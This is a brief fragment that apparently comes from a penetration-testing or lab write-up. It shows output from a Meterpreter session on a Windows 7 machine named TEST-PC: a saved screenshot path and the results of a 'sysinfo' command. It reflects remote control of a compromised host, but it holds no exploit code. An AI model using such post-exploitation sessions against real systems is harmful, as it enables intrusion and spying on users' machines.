 Screenshot saved to: /var/www/html/counterstrike/jQaFWKNN.jpeg
meterpreter > sysinfo
Computer        : TEST-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >